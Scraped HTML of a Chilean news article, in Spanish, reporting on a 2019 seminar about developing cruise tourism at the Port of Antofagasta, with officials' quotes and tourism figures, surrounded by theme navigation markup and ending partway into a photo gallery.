                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69778b7432a1e" data-td_block_id="td_uid_11_69778b7432a1e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69778b7432a1e" data-td_block_id="td_uid_11_69778b7432a1e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-49"><a href="#">Emprendimiento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_69778b7434936_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_16_69778b7434936" ><script>var block_td_uid_16_69778b7434936 = new tdBlock();
block_td_uid_16_69778b7434936.id = "td_uid_16_69778b7434936";
block_td_uid_16_69778b7434936.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_69778b7434936_rand","tdc_css_class":"td_uid_16_69778b7434936_rand","tdc_css_class_style":"td_uid_16_69778b7434936_rand_style"}';
block_td_uid_16_69778b7434936.td_column_number = "3";
block_td_uid_16_69778b7434936.block_type = "td_block_mega_menu";
block_td_uid_16_69778b7434936.post_count = "4";
block_td_uid_16_69778b7434936.found_posts = "77";
block_td_uid_16_69778b7434936.header_color = "";
block_td_uid_16_69778b7434936.ajax_pagination_infinite_stop = "";
block_td_uid_16_69778b7434936.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_16_69778b7434936);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_69778b7434936" id="td_uid_17_69778b743523f" data-td_block_id="td_uid_16_69778b7434936" data-td_filter_value="" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/">Todo</a><a class="mega-menu-sub-cat-td_uid_16_69778b7434936"  id="td_uid_18_69778b743525f" data-td_block_id="td_uid_16_69778b7434936" data-td_filter_value="87" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a><a class="mega-menu-sub-cat-td_uid_16_69778b7434936"  id="td_uid_19_69778b7435284" data-td_block_id="td_uid_16_69778b7434936" data-td_filter_value="88" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></div></div><div id=td_uid_16_69778b7434936 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_69778b7434936" data-td_block_id="td_uid_16_69778b7434936"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_69778b7434936" data-td_block_id="td_uid_16_69778b7434936"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Ver todas las publicaciones en Ecología y Turismo" class="entry-crumb" href="https://www.elwachyman.cl/category/ecologia_turismo/">Ecología y Turismo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cruceros y desarrollo turístico</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-552" class="post-552 post type-post status-publish format-standard has-post-thumbnail hentry category-ecologia_turismo category-turismo tag-cruceros tag-industria-turistica tag-puerto-antofagasta tag-seminario-cruceros tag-turismo tag-turismo-en-antofagasta" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.elwachyman.cl/category/ecologia_turismo/">Ecología y Turismo</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cruceros y desarrollo turístico</h1>

                                    <p class="td-post-sub-title">Seminario reveló desafíos y oportunidades para potenciar la industria turística del Puerto de Antofagasta</p>
                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-05-28T08:00:23+00:00" >28/05/2019</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-552">56</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elwachyman.cl%2Fcruceros-y-desarrollo-turistico%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cruceros+y+desarrollo+tur%C3%ADstico&url=https%3A%2F%2Fwww.elwachyman.cl%2Fcruceros-y-desarrollo-turistico%2F&via=El+Wachyman">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elwachyman.cl/cruceros-y-desarrollo-turistico/&amp;media=https://www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg&description=Cruceros+y+desarrollo+tur%C3%ADstico">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cruceros+y+desarrollo+tur%C3%ADstico %0A%0A https://www.elwachyman.cl/cruceros-y-desarrollo-turistico/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg?fit=1025%2C683&ssl=1" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg?resize=696%2C464&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG_5205"/></a></div>
        
<p>El ánimo de construir un relato que permita posicionar a la región como un destino atractivo para los llamados hoteles flotantes, se dieron cita más de 100 personas, entre autoridades, expertos, empresarios y estudiantes interesados en el turismo de cruceros. </p>
<p>La situación y contribución económica a nivel mundial, además de las proyecciones de este sector en nuestro país tras la realización de Seatrade 2019, así como los desafíos que deberá enfrentar la Perla del Norte para entrar a competir en este mercado, fueron algunos de los temas puestos sobre la mesa, tras la realización del seminario “Industria de los Cruceros y la Realidad de Antofagasta”, iniciativa organizada por Empresa Portuaria Antofagasta, SERNATUR, Antofagasta Convention Bureau de la AIA y CORFO.</p>
<h3>Puerto Antofagasta</h3>
<p>“Entre nuestras metas está diversificar la matriz productiva de la zona, mediante el fomento en el ingreso de cruceros, trabajamos en ello y gracias al mejoramiento en infraestructura, contamos con instalaciones al 100% para recibir este tipo de embarcaciones. Ello, con el propósito de satisfacer las necesidades de pasajeros y tripulantes, bajo altos estándares de seguridad. Es un gran beneficio económico para la región por la llegada de los turistas”, sostuvo León Cohen, presidente del directorio de la Empresa Portuaria de Antofagasta.</p>
<p>En paralelo, Carlos Escobar, gerente general de EPA, agregó que “en este contexto, y considerando que con la nueva ley de Cabotaje Chile puede acceder al 95% de los cruceros que son de 7 días o menos, los desafíos para el país vienen de la mano con hacer atractiva la recalada. Frente a esto, se debe desarrollar la oferta turística y promover los destinos, haciendo necesario, por ejemplo, estandarizar la recepción de cruceristas así como la competitividad de los puertos como Antofagasta”.</p>



<h2 class="wp-block-heading"><br />Gobierno Regional</h2>



<p><br />El intendente regional, Marco Antonio Díaz, comentó que iniciativas como estas calzan en la estrategia regional de desarrollo, en la variable diversificación económica. “Para el Gobierno<br />Regional y el gobierno del Presidente Sebastián Piñera, es un orgullo que estemos discutiendo acá, en un espacio democrático y abierto, temas de interés regional. Claramente se ha expresado en la estrategia regional de desarrollo y en el plan de gobierno que hemos propuesto para los próximos 4 años, una vocación necesaria de diversificación. El turismo es ”.<br />También destacó el aporte que pueden hacer a estas posibilidades los operadores turísticos de la<br />región. “Ellos son los que saben mejor la potencia que tiene nuestra Región”, resaltó. Además, es necesario el trabajo planificado y conjunto entre municipalidad, Gobierno Regional y, en general, todos los actores que deseen aportar.<br />En este contexto, Irina Salgado, directora regional de SERNATUR, precisó que “La modificación legal, impulsada por el gobierno del Presidente Piñera, liderada por la Subsecretaria Mónica Zalaquett y aprobada por el congreso, actualizó la normativa acorde al crecimiento sostenido de esta industria en Chile, permitiendo en territorio nacional el tránsito a naves extranjeras superiores o igual a 400 pasajeros. A nivel nacional, las recaladas de cruceros han aumentado un 22% en los últimos tres años y en un 13% en esta temporada. Situación que ha ido cambiando en nuestra región, la reciente temporada 2018-2019 tuvo 5 recaladas en el puerto de Antofagasta; el trabajo que debe efectuarse es la oferta de los operadores en experiencias para los visitantes y la apertura de nuevas rutas que se pueden dar con otras regiones o países del conosur”.<br />En tanto, desde Corfo, Luis Alberto Gaete, director regional, manifestó que “es importante el trabajo de diversificar el sector turístico en nuestra región, abriendo nuevos polos de desarrollo para así fomentar el crecimiento de nuevas empresas relacionadas a servicios y experiencias turísticas en el borde costero y en sectores cercanos a la ciudad. Tenemos todo como región para salir al mundo en este ámbito y como Corfo estamos dispuestos a poner todos los recursos disponibles para ello”.</p>



<h2 class="wp-block-heading"><br />Antofagasta Convention Bureau</h2>



<p><br />Para Alicia Reyes, directora de promoción de Antofagasta Convention Bureau (ACB), unidad estratégica de AIA encargada de incentivar a la Región de Antofagasta como lugar de destino para el Turismo de Negocios, se trata de una oportunidad para reflexionar en torno a la diversificación productiva en la zona. “El reconocimiento de nuestra región a nivel nacional e internacional, tanto por su acervo natural,<br />astronómico y relativo a la industria minera es una base sólida para recibir nuevas oportunidades turísticas de negocios, especialmente considerando que somos el segundo destino nacional de turismo, con 3.500 habitaciones en hoteles de 3, 4 y 5 estrellas, y recibiendo más de 820 mil turistas anualmente. Según la Encuesta Mensual de Alojamiento Turístico del INE, durante marzo registramos un total regional de 149.310 pernoctaciones en alojamientos de hoteleria.</p>

                <style type="text/css">
                    
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item1 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5327.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item2 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5324.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item3 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5320.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item4 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5297.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item5 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5296.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item6 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5242.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item7 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5254.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item8 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5261.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item9 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5277.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item10 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5239.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item11 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5202.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item12 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item13 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5211.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item14 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5221.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item15 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5228.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item16 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5158.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item17 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5161.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item18 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5170.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item19 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5184.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item20 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5193.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item21 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5153.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_69778b7438305  .td-doubleSlider-2 .td-item22 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5132.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                </style>

                <div id="td_uid_20_69778b7438305" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 22</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5327.jpg?fit=1025%2C683&ssl=1" title="IMG_5327"  data-caption=""  data-description="">
